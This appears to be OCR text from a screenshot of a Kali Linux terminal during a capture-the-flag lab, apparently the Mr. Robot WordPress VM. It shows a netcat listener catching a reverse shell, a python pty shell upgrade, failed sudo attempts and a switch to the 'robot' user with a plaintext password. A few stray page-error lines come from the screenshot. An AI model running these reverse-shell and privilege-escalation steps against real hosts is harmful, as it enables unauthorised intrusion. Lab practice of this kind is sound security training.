 Page not ...
qterminal
2
11:00 PM
26%
root@kali:/home/kali
File Actions Edit View Help
sudo cat key-2-of-3.txt
sudo: no tty present and no askpass program specified
daemon@linux:/home/robot$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ sudo su
sudo su
[sudo] password for daemon: abcdefghijklmnopqrstuvwxyz
Sorry, try again.
[sudo] password for daemon: ^C
┌──(root💀kali)-[/home/kali]
└─# nc -lvp 443
1 ⨯
listening on [any] 443 ...
192.168.56.103: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 53233
bash: cannot set terminal process group (1497): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$ python -c 'import pty; pty.spawn("/bin/sh")'
<pps/wordpress/htdocs$ python -c 'import pty; pty.spawn("/bin/sh")'
$
$ su robot\
su robot\
>
Oops! That page can't be found.
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/opt/bitnami/apps/wordpress/htdocs$